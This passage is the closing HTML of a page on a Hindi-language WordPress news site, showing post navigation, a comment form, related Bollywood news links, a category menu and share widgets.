		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/leaked-battery-capacity-of-samsung-galaxy-z-flip-6-you-also-know-the-full-news/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">सैमसंग गैलेक्सी Z फ्लिप 6 की लीक हुई बैटरी क्षमता, आप भी जानें पूरी खबर</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/you-also-know-how-to-reduce-the-symptoms-of-dry-eyes/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">सूखी आँखों के लक्षणों को कैसे करें कम, आप भी जानें</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13693' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-13693 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fknow-some-tips-to-make-your-weekend-in-mumbai-memorable%2F&amp;linkname=%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%87%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A4%AA%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%95%E0%A5%8B%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%97%E0%A4%BE%E0%A4%B0%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A5%81%E0%A4%9B%20%E0%A4%B8%E0%A5%81%E0%A4%9D%E0%A4%BE%E0%A4%B5%2C%20%E0%A4%86%E0%A4%AA%20%E0%A4%AD%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
